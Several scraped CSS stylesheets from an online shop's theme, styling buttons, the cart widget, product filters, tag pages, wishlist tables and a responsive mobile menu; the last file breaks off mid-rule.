.ico3{background:url(../images/theme-1/icon_chat.gif) no-repeat}

.static_h1{color:#000}

.border_b_d{background:transparent url(../images/theme-1/line_bbb.gif) repeat-x scroll 0 100%}

.static_tit{background:transparent url(../images/theme-1/line_bbb.gif) repeat-x scroll 0 100%}

#t_p ul li a.one{/*background:url(../images/theme-1/tabs_price.gif) no-repeat;*/ font-size: 18px}

#t_p ul li div{background:#fff}

#t_p ul li a div,#t_p ul li div{border:1px solid #ddd;border-top:none}

#t_p ul li:hover>a.one{/*background:url(../images/theme-1/tabs_price.gif) 100% -28px no-repeat*/}

* html #t_p ul li a.one:hover{color:#000;/*background:url(../images/theme-1/tabs_price.gif) 100% -28px no-repeat;*/color:#F60}

.cssButton,.cssButtonHover{background:url(../images/theme-1/button.gif) repeat-x;border:1px solid #ddd}

.cssButtonHover{background:url(../images/theme-1/button_over.gif) repeat-x;color:#333}

.button_update_cart{color:red}

.button_update_cartHover{color:#000}

.button_login{background:url(../images/button_login1s.gif) no-repeat scroll 0 0 transparent;border:0 none;cursor:pointer;font-size:0;height:33px;line-height:0;text-indent:-9999px;width:92px}

.button_login:hover{background:url(../images/button_login1.gif) no-repeat scroll 0 0 transparent;border:0 none;cursor:pointer;font-size:0;height:33px;line-height:0;text-indent:-9999px;width:92px}

.button_create_account{background:url(../images/button_new1_account.gif) no-repeat scroll 0 0 transparent;border:0 none;cursor:pointer;display:block;font-size:0;height:32px;line-height:0;text-indent:-9999px;width:99px;}

.button_create_account:hover{background:url(../images/button_new1_accounts.gif) no-repeat scroll 0 0 transparent;border:0 none;cursor:pointer;display:block;font-size:0;height:32px;line-height:0;text-indent:-9999px;width:99px;}

.button_subscribe{background:url(../images/button_subscribe.gif) no-repeat;display:block;width:98px;height:19px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;cursor:pointer}

.button_continue_checkout{background:url(../images/theme-1/btn_cheakout.gif) no-repeat;display:block;width:184px;height:27px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin-top:5px;float:right}

.small_edit{background:url(../images/theme-1/btn_edit.gif) no-repeat;display:block;width:53px;height:17px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin-top:3px}

.button_confirm_order{background:url(../images/theme-1/btn_confirm.gif) no-repeat;display:block;width:157px;height:27px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin-top:5px;float:right}

.buttonAddCart{background:url(../images/car.gif) no-repeat}

/*.buttonAddCart2{background:url(../images/shopping_add.jpg) no-repeat;float:left}*/
.buttonAddCart2{background:url(../images/new_cart.png) top center no-repeat;float:left;	background-size: cover;   }

.buttonCheakout{background:url(../images/btn_cheakout.gif) no-repeat}

.button_place_order{display:block;width:162px;height:27px;border:0 none;line-height:0;text-indent:-9999px;font-size:0;margin:5px auto 0;background:url(../images/btn_place.gif) no-repeat}

a:link,a:visited{color:#333;text-decoration:none}

a:hover{color:#f60}

.allborder{border:1px solid #ddd}

.border_r{border-right:1px solid #ddd}

.no_border_t{border-top:none}

.red_arrow_list li{background:transparent url(../images/theme-1/red_arrow_bg.gif) left 7px no-repeat;padding:3px 10px;line-height:140%}

.red_arrow_list li ul li{background:transparent url(../images/theme-1/list_ca_l.gif) left 7px no-repeat;padding:3px 10px;line-height:140%}

.gray_trangle_list li{background:url(../images/theme-1/list_ca_l.gif) left 9px no-repeat;padding:3px 10px;line-height:140%}

.dl_dot dt{background:url(../images/theme-1/icon_arr.gif) no-repeat 2px center;padding-left:10px}

#changeThemes{color:#8e0314}

#trustful{background:url(../images/theme-1/trustful.jpg) no-repeat center}

.iconDiscount{background-image:url(../images/newblue_lang.png);background-repeat:no-repeat;position:absolute;right:0;top:0}

.iconDiscount{color:#FFF;font-family:arial,helvetica,sans-serif;font-size:18px;font-weight:400;height:33px;line-height:20px;padding-left:1px;padding-right:0;text-align:left;text-shadow:0 -1px 0 #D9D9D9;width:29px}

.iconDiscount{background-position:-170px -105px}

#footerSub{float:left;margin-top:10px}

#footerSub div{margin-bottom:10px}

#footerSub h3{color:#555;font-size:12px;font-weight:700;line-height:14px;padding:0}

#footerSub label{color:#666;display:block;font-size:11px;line-height:18px;margin:3px 0;padding:0}

#footerSubAddr{border:1px solid #CCC;color:#AAA;display:block;font-family:verdana,arial,helvetica,sans-serif;height:22px;line-height:22px;margin-bottom:10px;width:206px}

#universalCart{line-height:1;overflow:hidden;position:absolute;right:30px;top:25px;width:337px;z-index:50000}

#universalCartContent a{background:none repeat-x scroll right -805px transparent}

#universalCart .box_body{background:url(../images/headerbg83.png) no-repeat scroll 0 -67px transparent;padding:10px 0;width:100%}

#universalCart .box_top{background:url(../images/headerbg83.png) no-repeat scroll 0 -56px transparent;height:11px;overflow:hidden}

#universalCart .box_bottom{background:url(../images/headerbg83.png) no-repeat scroll 0 -578px transparent;height:5px;overflow:hidden}

#universalCart .waiting_pic{padding:50px 0;text-align:center}

#universalCartContent .red{color:#C21B05}

#universalCartContent .numfont{font-family:Georgia}

#universalCartContent{margin:0 auto;width:327px}

#universalCartContent .information_cart{color:#000;font-size:11px;padding:0 10px 10px}

#universalCartContent .information_cart span{float:right}

#universalCartContent .items_table{table-layout:fixed}

#universalCartContent td{-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color -moz-use-text-color #E7E7E5;border-style:none none solid;border-width:medium medium 1px;padding:3px 0;white-space:normal;word-wrap:break-word}

#universalCartContent .picture{padding:3px}

#universalCartContent .fontsize{color:#757575;font-size:10px;font-weight:700;width:100px}

#universalCartContent .edit{color:#929292;font-size:9px}

#universalCartContent .edit a{color:#929292;padding:0 3px}

#universalCartContent .price{font-size:14px;width:70px}

#universalCartContent .cart_page{color:#E65202;padding:5px 10px 3px;text-align:right}

#universalCartContent .cart_page a{color:#757575;padding:0 3px;text-decoration:none}

#universalCartContent .cart_page a.pagenow{color:#E65202}

#universalCartContent .cart_page a:hover{text-decoration:underline}

#universalCartContent .Subtotal{color:#757575;font-size:10px;line-height:25px;padding:10px 10px 0}

#universalCartContent .smallsize{font-size:10px}

#universalCartContent .bigsize{font-size:16px}

#universalCartContent .positionright{float:right}

#universalCartContent .checkout{background:url(../images/index_checkoutbut.gif) no-repeat scroll 0 0 transparent;border:medium none;height:25px;width:70px}

#universalCartContent .items_table .red input{font-size:12px;font-weight:700;height:20px;line-height:20px;text-align:right;width:40px}

.w-richRefinement{border-top:none;overflow:hidden}

.w-richRefinement h4{font:700 11px Verdana;color:#fff;border-top:1px solid #9e9e9e;padding:7px 78px 8px 7px;background:#a5a5a5 url(https://cloud.lbox.me/resource_58822/dev_v2/themes/default/images/y.gif) repeat-x 0 -2086px;position:relative;text-shadow:0 1px 1px rgba(0,0,0,.75)}

.w-richRefinement h4 a{display:inline;position:absolute;right:7px;top:7px;padding:0;color:#454545}

.w-richRefinement p a{background:url(../images/y.gif) no-repeat scroll 12px -3155px transparent;display:block;font:10px/12px Verdana;padding:5px 12px 5px 30px}

.w-richRefinement h4 a:hover{background:0 0;text-decoration:underline}

.w-richRefinement p a:hover{background:url(../images/y.gif) no-repeat scroll 12px -3275px #F4F4F4;color:#B40200;text-decoration:none}

.w-richRefinement p a.nsSelected{background:url(../images/y.gif) no-repeat scroll 12px -3275px transparent}

.w-richRefinement a{display:block;font:10px/12px Verdana;padding:5px 12px}

.w-richRefinement a:hover{text-decoration:none;color:#b40200;background-color:#f4f4f4}

.w-richRefinement a span{color:#999;display:inline;font:10px Verdana}

.w-richRefinement h2{font:700 10px/14px Verdana;color:#545454;padding:6px 20px 6px 12px;background:url(https://cloud.lbox.me/resource_58822/dev_v2/themes/default/images/y.gif) repeat-x 0 -1920px;position:relative;border-top:1px solid #dfdfdf}

.w-richRefinement h2 span{display:block;height:14px;width:14px;position:absolute;over-flow:hidden;top:6px;right:5px;background:url(https://cloud.lbox.me/resource_58822/dev_v2/themes/default/images/sprite.png) no-repeat -440px -103px;cursor:pointer}

.w-richRefinement h2 span.hover{background-position:-455px -103px}

.w-richRefinement h2.down span{background-position:-440px -114px}

.w-richRefinement h2.down span.hover{background-position:-455px -114px}

.w-richRefinement .fixedHeight{width:182px;height:128px;overflow-x:hidden;overflow-y:scroll}

.w-richRefinement .fixedHeight p{width:182px}

.w-richRefinement h2 a{display:inline;background:0 0}

.w-richRefinement h2 a:hover{background:0 0}

.w-richRefinement p{color:#000;line-height:14px;width:182px}

.w-richRefinement p strong{padding:5px 12px;display:block}

.w-simpleHeader{border-bottom:2px solid #AC1821;margin:0 auto 30px;padding:5px 23px 15px;width:906px}

.w-rHeadingV2{background-position:0 -4005px}

.w-rHeadingV2 h2{background-position:0 -4042px;background-repeat:no-repeat;color:#900;font:400 14px/29px Verdana;height:29px;padding:0;text-shadow:0 1px 0 #FFF}

.w-rHeadingV2 span{background-position:right -4086px;background-repeat:no-repeat;display:block;padding:0 10px}

.w-rHeadingV2 h2{color:#F60;font:700 12px/29px Verdana;text-shadow:0 1px 0 #FFF}

.w-scCartSum .mainbox{padding:0}

.mainbox{border:1px solid #E2CCC9}

.mainbox,.mainboxV2{margin-bottom:14px;padding:10px}

.w-useCoupon{color:#333;font-size:12px}

.place,.sumit_p{padding:6px 0;text-align:right}

.cartAmount{background-color:#F9F9F9;border-bottom:1px solid #3B3B3B;border-top:2px solid #D3D3D3;font-size:14px;padding:10px 2px;text-align:right;font-family:Verdana}

#ot-total{color:#F60;padding-left:10px}

.scCartAmountSum table tr td{font-size:11px;padding:2px 0}

.pro_name{color:#666;font-family:Verdana}

.check_tb td,.check_tb th{color:#2E3334;font-family:Verdana}

.price_name{text-align:right;padding-right:10px}

.warning{background-color:#FEF8E0;background-position:-44px -29px;border:1px solid #F9B336}

.w-shippingMethod td,.w-shippingMethod th{padding:5px 8px}

.bd{border-bottom:1px solid #E2CCC9}

.w-shippingMethod th{color:#8E8E8E;text-align:left;font-size:12px}

.w-shippingMethod{font-family:Verdana}

.w-shippingMethod label{font-size:11px;font-weight:700;font-family:Verdana;color:#2E3334}

.hese{font-size:11px;color:#2E3334}

.Dlink{background:url(../images/sprite66.png) no-repeat scroll -538px -630px;padding-left:20px}

#Shipping_Methods_content{margin-top:10px}

#Shipping_Methods_content dd{margin-left:110px}

#Shipping_Methods_content dt{float:left;padding-right:10px}

#footbug{clear:both;width:100%;background-color:#FFF}

.width952{width:1000px;margin:0 auto}

#footerWrap div.customerHelp1{float:left;overflow:hidden;padding-left:200px}

.customerHelp1{text-align:center}

.customerHelp1{border-bottom:1px solid #F6F6F6;border-top:1px solid #F6F6F6;clear:both;font-weight:700;padding:15px 0;text-align:center;width:755px}

#footerWrap h6{color:#000;font-size:12px;font-weight:700;margin:0}

#footerWrap h6 span{background-color:#D5D5D5;display:inline-block;margin-bottom:5px;padding:5px 10px}

#footerWrap .customerHelp1 .shareFB{background-position:0 0;background-repeat:no-repeat}

#footerWrap .customerHelp1 a{display:block;float:left;height:30px;margin-left:8px;text-indent:-9999px;width:100px}

fieldset{border:medium none}

.prod-info-title{background-color:#FFF;margin-left:100px;width:380px}

.prod-info-title>span{padding-left:240px}

.bg_line{background:url(../images/allbg.png) repeat scroll 0 -519px transparent;height:25px}

.bottom10{margin:0 0 10px}

.list_div{float:right;width:780px}

.list_page{background:url(../images/repeat_bg.png) repeat-x scroll 0 -622px transparent;border:1px solid #E5E5E5;height:29px;width:778px}

.list_page span.num_text{float:left;line-height:29px;padding:0 0 0 10px}

.list_page ul{display:block;float:right;height:20px;margin:7px 10px 0 15px;width:500px}

.list_page{background:url(../images/repeat_bg.png) repeat-x scroll 0 -622px transparent;border:1px solid #E5E5E5;height:29px;width:778px}

.list_page span.num_text{float:left;line-height:29px;padding:0 0 0 10px}

.list_other{background:none repeat scroll 0 0 #FAFAFA;border:1px solid #E5E5E5;clear:both;height:32px;position:relative;width:778px;border-top:1px solid #FFF}

.input_boxx{font-size:12px;position:absolute;right:0;top:8px;width:290px}

.choice_free{border-left:1px solid #E5E5E5;font-size:12px;left:10px;position:absolute;top:0;width:290px}

.choice_free li.cur{background:none repeat scroll 0 0 #FFF}

.choice_free li{border-right:1px solid #E5E5E5;float:left;height:33px;line-height:33px;padding:0 10px}

.choice_free li a{background:url(../images/allbg.png) no-repeat scroll 0 -478px transparent;color:#000;padding:0 0 0 10px}

.input_box{font-size:12px;position:absolute;right:0;top:8px;width:290px}

.list_page ul li{display:inline;float:right;margin:0 2px}

.sub_left_nav h2{background:none repeat scroll 0 0 #EDEDED;color:#5A8DBD;font-size:12px;font-weight:700;line-height:30px;padding:0 0 0 15px}

.leftIco,.leftIco_id{background:url(../images/allbg.png) no-repeat scroll -72px -318px transparent;color:#5A8DBD;cursor:pointer;display:block;font-size:12px;line-height:26px;padding:0 0 0 10px}

#drop_left_id ul{display:block}

.sub_left_nav ul{padding:10px 0 10px 10px}

#drop_left ul li a,#drop_left_id ul li a{background:url(../images/allbg.png) repeat scroll 0 -885px transparent;color:#666;line-height:16px;padding:0 0 0 10px}

.hotzx{display:none}

.zxactive{display:block}

.read_morediv{display:none;background:#f9f9f9 none repeat scroll 0 0;border:1px solid #ddd;height:115px;overflow:hidden;padding:5px 10px;position:absolute;top:15px;left:0;width:175px;z-index:99999}

.read_morediv ul{padding-left:3px}

.read_more{position:relative}

.read_morediv ul li{border:medium none;height:20px;line-height:20px;padding:0;width:170px}

.small_con ul li .read_more a{background-image:none;color:#555;font-size:11px;margin-bottom:0;padding-bottom:10px;padding:2px;text-decoration:underline}

.read_more:hover>.read_morediv{display:block}

.sub_left_nav{ border:1px solid #ddd;}

.all_tag {

    margin: 0 auto;

    width: 1002px;

}.tag_left {

    float: left;

    margin: 0 10px 0 0;

    width: 212px;

}

.tag_right {

    float: left;

    width: 776px;

}

.date_title {

    border: 1px solid #e6e6e6;

    margin: 0 0 10px;

    width: 211px;

}

.date_title h2 {

    background: #ededed none repeat scroll 0 0;

    font-size: 12px;

    font-weight: bold;

    line-height: 30px;

    padding: 0 0 0 15px;

    width: 196px;

}.date_title ul {

    padding: 2px;

}

.date_title ul li {

    float: left;

    margin: 2px 3px;

    padding: 3px;

}.month_title {

    border: 1px solid #e6e6e6;

    margin: 10px 0;

    width: 211px;

}

.month_title h2 {

    background: #ededed none repeat scroll 0 0;

    font-size: 12px;

    font-weight: bold;

    line-height: 30px;

    padding: 0 0 0 15px;

    width: 196px;

}

.month_title ul {

    padding: 2px;

}

.month_title ul li {

    float: left;

    margin: 2px;

    padding: 2px;

}

.month_title ul li a {

    border: 1px solid #ddd;

    color: #000;

    float: left;

    line-height: 12px;

}.Related_Tags {

    border: 1px solid #e6e6e6;

    margin: 10px 0;

    width: 211px;

}.Related_Tags h2 {

    background: #ededed none repeat scroll 0 0;

    font-size: 12px;

    font-weight: bold;

    line-height: 30px;

    padding: 0 0 0 15px;

    width: 196px;

}

.Related_Tags ul {

    padding: 10px;

}

.Related_Tags ul {

    padding: 10px;

}

.tag_right h1 {

    font-size: 16px;

    padding: 0 0 5px 10px;

}

.tag_top_num {

    background: #e3e3e3 none repeat scroll 0 0;

    line-height: 30px;

    margin: 0 0 15px;

    text-align: center;

}

.tag_top_num a {

    color: #666;

    font-size: 11px;

    font-weight: bold;

    padding: 0 1.5px;

}

.tag_list li {
    border-bottom: 1px dashed #cccccc;
    display: inline;
    float: left;
    margin: 0 0 0 18px;
    width: 235px;
}

.tag_list li a {
    line-height: 24px;
}

.tag_page {
    margin: 15px 0;
	width:100%;
	float:left;
}.tag_page a {
    border: 1px solid #cccccc;
    color: #000;
    display: inline;
    float: left;
    margin: 5px 3px;
    padding: 0 3px;
}
.ppimg{ display:none; position: absolute;}
#menus li:hover .ppimg{ display:inherit;}
.small_left{ width:172px; float:left;}
.small_right{ float:left; width:200px;}
#xzhouwallimg {
    box-shadow: 6px 5px 8px #333;
}
#avg_rating{ width:100%; margin:10px 0px; float:left;}
#avg_rating div{ width:auto; float:left; margin-right:15px;}
.average_button img{ margin-right:15px;}
.container{ width:100%; float:left;}
#customer_feature{ width:900px; margin-top:20px; background-color:#F0F0F0; float:left; padding:10px 50px;}
.featured1{ width:860px; float:left; margin-top:20px; border:1px solid #ddd;border-radius:2px; background-color:#fff; padding:20px;}
#xzhouwall{ background-repeat:no-repeat;}
.feateured_right img{ max-width:200px; max-height:175px;}
.order_left{ background: rgba(0, 0, 0, 0) url("../images/cus_order.png") repeat scroll 0 0px; height:500px; width:450px; float:left;padding:10px;
    border: 5px solid #dedede;
    -moz-border-radius: 15px;      /* Gecko browsers */
    -webkit-border-radius: 15px;   /* Webkit browsers */
    border-radius:15px;            /* W3C syntax */}
.order_right{ width:500px; float:right;}
.order_left dl{ width:100%; float:left;margin-top:10px;}
.order_left dl dt{ width:120px; float:left;}
.order_left dl dd{ width:300px; float:left;}
.corder_input{ border:1px solid #ddd; height:25px; width:220px; line-height:25px; }
.cordtxt{ width:360px; margin-left:100px; height:30px; color:#F00; font-weight:bold; line-height:30px; float:left;}
.cordtxt1{ width:100%; border-bottom:1px solid #ddd; height:30px; line-height:30px;color:#F00; float:left;}
.textcss{ width:300px; height:80px; border:1px solid #ddd;}
.order_left dd img{padding-right:10px;}
.orderr_main{border: 2px solid #dedede;
    -moz-border-radius: 15px;      /* Gecko browsers */
    -webkit-border-radius: 15px;   /* Webkit browsers */
    border-radius:15px;
	padding:0px 30px;}
.polist_height{ height:250px; display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/style_un_classic.css
body_size: 448
content:
#un .buttons {
	text-align: right; 
	margin-top: 10px;
	}

#un dl.pageresults {
	margin: 20px 0 0 0;
	padding: 0;
	}
	
#un dd, #un form {
	margin: 0;
	padding: 0;
	}

#un fieldset {
	border: 1px solid #9a9a9a;
	margin: 0 0 10px 0;
	padding: 10px;
	}

#un legend {
	border: 1px solid #9a9a9a;
	background-color: #abbbd3;
	padding: 5px;
	}

#un label.block {
	display: block;
	color: #930;
	margin-top: 7px;
	}

#un label.inline {
	display: inline;
	color: #930;
	}

#un form.control, #un form.moveto {
	margin: 0 0 30px 0;
	padding: 0;
	}

#un form.control fieldset {
	border: 0;
	margin: 2px 0 1px 0;
	padding: 0;
	}

#un form.control label {
	display: block;
	color: #000;
	margin-top: 0px;
	}

#un form.control div.single {
	padding: 3px 5px;  
	}

#un form.control div.multiple {
	padding: 3px 5px; 
	float: left; 
	}

#un form.control div.multiple label {
	display: block;
	}

#un div.clearleft {
	padding: 0; 
	margin: 0; 
	clear:left; 
	}

#un .s {
	width: 50px;
	}

#un .m {
	width: 100px;
	}

#un .l {
	width: 175px;
	}

#un .xl {
	width: 300px;
	}

#un table.productlist {
	border: 1px solid #9a9a9a;
	}

#un table.productlist tr.heading {
	height: 25px;
	background: #abbbd3;
	background-image: url(../images/tile_back.jpg);
	background-repeat: repeat-x;
	color: #fff;
	font-size: x-small;
	}
	
#un .footnote {
	color: #666;
	font-size: x-small;
	padding-top: 0;
	margin-top: 20px;
	}

#un table.productlist th {
	padding: 2px;
	}

#un table.productlist th.right, #un table.productlist th.center {
	text-align: center;
	}

#un table.productlist td {
	border-top: 1px solid #9a9a9a;
	padding: 2px;
	}
	
#un table.productlist td.odd-right {
	text-align: right;
	}
	
#un table.productlist td.odd-center {
	text-align: center;
	}
	
#un table.productlist td.even {
	background-color: #eff4f8;
	}
	
#un table.productlist td.even-right {
	background-color: #eff4f8;
	text-align: right;
	}
	
#un table.productlist td.even-center {
	background-color: #eff4f8;
	text-align: center;
	}

#un div.tableheading {
	height: 25px;
	background: #abbbd3;
	background-image: url(../images/tile_back.jpg);
	background-repeat: repeat-x;
	color: #fff;
	font-size: x-small;
	font-weight: bold;
	border: 1px solid #9a9a9a;
	padding: 3px 6px 0px 6px;
	}

#un div.wishlist-even {
	margin: 0px 0px 0px 0px;
	padding: 10px; 
	border: 1px solid #9a9a9a;
	border-top: 0px;
	background-color: #eff4f8;
	}

#un div.wishlist-odd {
	margin: 0px 0px 0px 0px;
	padding: 10px; 
	border: 1px solid #9a9a9a;
	border-top: 0px;
	}

#un img.productlist {
	margin: 0px 15px 15px 0px;
	float: left;
	}

#un div.wishlistfields {
	margin: 10px 0px 0px 0px;
	padding: 10px 0px; 
	border-top: 1px dotted #9a9a9a;
	}

#un ul {
	list-style: none none outside;
	padding-left: 0em;
	margin-left: 0px;
	margin-top: 0px;
	}

#un ol {
	padding-left: 2.2em;
	margin-left: 0px;
	margin-top: 0px;
	text-indent: -0.4em;
	}

#un ol li {
	line-height: 1.4em;
	}

#un .inputrequirement {
	color: #379;
	}

#un p.inputrequirement {
	text-align: right;
	}

#un .notabene { 
	color: #379;
	font-weight: bold;
	}
	
#un .price { 
	font-weight: bold;
	}

/*
label.tabbed-m {
	display: inline;
	float: left; 
	width: 7em; 
	text-align: left;
	clear: left;
	}
*/

--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/responsive.css
body_size: 5265
content:
.hdr {
	float: right;
}
.hdr ul {
	float: left;
}

#t_p ul li div{position: static !important; display: none; top: auto;}

#t_p ul li a:hover div,#t_p ul li:hover div{display: block; top: auto;}

/*toggle menu*/
.nav-imp {
    position: relative;
    margin: 2px auto;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
}
.nav-imp span {
    display: block;
    position: relative;
    height: 4px;
    width: 30px;
    background: #FFFFFF;
    border-radius: 9px;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}

.nav-imp span:nth-child(1) {
    top: 0px;
}
.nav-imp span:nth-child(2) {
    top: 4px;
}
.nav-imp span:nth-child(3) {
    top: 0px;
}
.nav-imp span:nth-child(4) {
    top: 4px;
}

/*top menu*/
.navbar-toggle .nav-imp {
    padding: 0 0px 0 0px;
    top: -2px;
}
.navbar-toggle .nav-imp span {
    background: #fff;
}
.navbar-toggle:hover .nav-imp span {
    background: #CDDC39;
}
.navbar-toggle.slide-active .nav-imp span {
    background: #f59d1a;
}

.w1002 {
    float: left;
}


@media (min-width:1024px) {
    #nav-imp-txt {
        display:none;
    }
}
@media (max-width:1024px) {
    .nav-imp {
        display: inline-block;
        padding: 0 20px 0 10px;
    }
    .nav-imp span {
        height: 2px;
        width: 22.38px;
        background: #e1ffff;
    }
    .nav-imp span:nth-child(2) {
        top: 3px;
    }
    .nav-imp span:nth-child(3) {
        top: 1px;
    }
    .nav-imp span:nth-child(4) {
        top: 4px;
    }
    .dropdown.imp.open .dropdown-menu li a {
        padding-left: 10px !important;
    }
}


/*--------------- Mobile Menu ----------------*/
/* adjust body when menu is open */
body.slide-active {
    overflow-x: hidden
}
/*first child of #page-content so it doesn't shift around*/
.no-margin-top {
    margin-top: 0px!important
}
/*wrap the entire page content but not nav inside this div if not a fixed top, don't add any top padding */
#page-content {
    position: relative;
    padding-top: 70px;
    left: 0;
}
#page-content.slide-active {
    padding-top: 0
}

/* put toggle bars on the left :: not using button */
#slide-nav .navbar-toggle {
    cursor: pointer;
    position: relative;
    line-height: 0;
    float: left;
    margin: 0;
    width: 30px;
    height: 40px;
    padding: 10px 0 0 0;
    border: 0;
    background: transparent;
    z-index: 9999;
    display:none;
}
/* icon bar prettyup - optional */
#slide-nav .navbar-toggle > .icon-bar {
    width: 100%;
    display: block;
    /*height: 3px;*/
    margin: 4px 0 0 0;
}
#slide-nav .navbar-toggle > .icon-bar:first-child {
    margin: 0;
}
#slide-nav .navbar-toggle.slide-active .icon-bar {
    background: orange;
}
.navbar-header {
    position: relative;
}

/* un fix the navbar when active so that all the menu items are accessible */
.daohang.slide-active {
    position: relative
}
#slide-nav .slide-active #menus ul {
	position: static;
	border: 0 !important;
}
#slide-nav .slide-active #menus ul .header-customize-popup {
	position: static;
	width: 256px;
	min-height: auto;
	background: transparent;
}
#slide-nav .slide-active #menus ul .header-customize-popup .prodpic,
#slide-nav .slide-active #menus ul .header-customize-popup .subje,
#slide-nav .slide-active #menus ul .header-customize-popup .subje .subclass,
#slide-nav .slide-active #menus ul .header-customize-popup .subje .submore {
	background: transparent;
	width: 256px;
	padding: 0;
}
#slide-nav .slide-active #menus ul .header-customize-popup .subje .subclass ul {
	padding: 0;
}
#slide-nav .slide-active #menus ul .header-customize-popup .subje .subclass ul li {
	width: 256px;
}
#slide-nav .slide-active #menus ul .header-customize-popup .subje .subtitle h2 {
	background: #0d131b;
	padding: 0;
}
#slide-nav .slide-active #menus ul .header-customize-popup .subje .submore a {
	background: #0d131b;
}
#slide-nav .slide-active #menus ul .header-customize-popup .prodpic ul li span:first-child {
	display: none !important;
}
#slide-nav .slide-active #menus li {
    list-style: none;
    padding: 0px;
    margin: 0px;
    height: 45px;
    cursor: pointer;
}
#slide-nav .slide-active ul#menus .active-mob,
#slide-nav .slide-active ul#menus li .active-mob {
    background-color: #4f5b69;
}
#slide-nav .slide-active ul#menus ul li.active,
#slide-nav .slide-active ul#menus ul li.active {
    color: #d19b3d;
}
#slide-nav .slide-active ul#menus ul li.active a,
#slide-nav .slide-active ul#menus ul li.active a {
    color: #d19b3d;
}
#slide-nav .slide-active ul#menus ul li a {
    border: none !important;
    background: #1E2B3C;
    color: #fff;
}
#slide-nav .slide-active ul#menus ul li {
    background-color: #1E2B3C;
    border: none;
    line-height: 28px;
    margin-left: 0px;
}
#slide-nav .slide-active ul#menus ul li:hover,
#slide-nav .slide-active ul#menus ul li:hover {
    background-color: #020203;
}
#slide-nav .slide-active ul#menus li {
    padding-left: 0px;
}
#slide-nav .slide-active ul#menus li a {
    text-decoration: none;
    color: #e1ffff;
    display: block;
    padding: 10px 0 !important;
    font-size: 16px;
    line-height: 25px;
    width: 256px;
    text-align: left;
    text-indent: 10px;
	font-family: "Century Gothic", Georgia, Serif;
}
#slide-nav .slide-active ul#menus li a:hover {
    background-color: #3D5675;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
#slide-nav #slidemenu #menus ul ul li a {
	text-indent: 22px;
	font-weight: 300;
    font-size: 11px;
}
#slide-nav #slidemenu #menus ul ul li a:before {
	content:'';
	position: absolute;
	width: 0;
	height: 0;
	border-left: 4px solid #fff;
	border-bottom: 4px solid transparent;
	border-top: 4px solid transparent;
	left: 12px;
    margin-top: 4px;
}

#slidemenu.slide-active::-webkit-scrollbar-track{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.1);
	background-color: #F5F5F5;
	border-radius: 10px;
}
#slidemenu.slide-active::-webkit-scrollbar{
	width: 0px;
	background-color: #F5F5F5;
}
#slidemenu.slide-active::-webkit-scrollbar-thumb{
	width: 256px;
	background-color: #2D3F56;
	/*border-radius: 10px;*/
}

#slidemenu.slide-active .cat-item,
#slidemenu.slide-active .cat-item1,
#slidemenu.slide-active .cat-item4,
#slidemenu.slide-active .test-hqit,
#slidemenu.slide-active .test-hqit2,
#slidemenu.slide-active .test-hqit3 {
	background: transparent;
	height: auto;
}
/*--------------- Mobile Menu End ----------------*/

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.index_deal, .margin_t.g_t_c {
		display: none;
	}
	.slucky {
		width: 100%;
		padding: 0 0px;
	}
	.header {
		width: 100%;
	}
	.hd_one, .hd_two {
		width: 100%;
		height: auto;
		
	}
	/*.hdl, .hdr {
	    float: none;
	    width: 100%;
	    text-align: center;
	}
	.hdr ul {
		float: none;
	}*/
	.hdr ul li {
		padding: 0 3px;
		/*float: none;*/
		display: inline-block;
	}
	.hdr ul li.change_menu {
	   /* padding: 0 16px 0 3px;
	    background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/allbg.png) 113px -442px #fff;
	    margin: 0;
	    left: 0;
	    border: 0;*/
	}
	.hdr ul li.nomar {
		/*display: none;*/
	}
	.shop_div {
	   /* line-height: 26px;
	    height: 26px;
	    display: block;
	    margin: 0px auto;
	    padding: 0;
	    text-indent: 16px;
	    text-align: center;
	    margin-bottom: 12px;
        background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/hdcart.gif) no-repeat center;*/
		width: 95%;
	}
	.shop_div_2{
		width: 95%;
	}
	.time_body{
		overflow: hidden;
		text-overflow:ellipsis;
		white-space: nowrap;
	}
	.logo {
		margin-right: 50px;
		margin-bottom: 26px;
	}
	.logo a {
		/*width: 350px;*/
		background-size: contain;
	}
	.search_div {
	    
	    margin: 0;
	    background-size: contain;
	}
	.search_div input.sear_box:focus {
		outline: none;
	}
	.customizetable {
		width: 100%;
	}
	#menus {
		width: 100%;
	}
	#object {
		display: none;
	}
	.ad1002x60 img, .ad780x100 img {
		width: 100%;
	}
	.ad300x60 {
		width: 100%;
		/*float: none;*/
		margin: 15px 0;
	}
	.minframe, .midframe, .left_big_con {
		width: 100%;
		/*float: none;*/
	}
	.left_big_con strong {
		font-size: 11px !important;
	}
	/*.index_tab_title_list {
		display: block;
		float: none;
	}*/
	.small_con, .small_left, .small_right {
		width: 50%;
	    margin: 0;
    	padding: 12px 0;
	}
	.small_left img {
		/*float: none;*/
	}
	.small_con h3, .small_con p {
		width: 100%;
		/*float: none;*/
	}
	#layer_switch, #bottom, #bottom h1.w950, .footer, .footer_top p, .footer_inf, .copyright {
		width: 100% !important;
	}
	.footer_top {
		height: auto !important;
	}
	.footer_inf ul li {
		display: block;
		width: 19%;
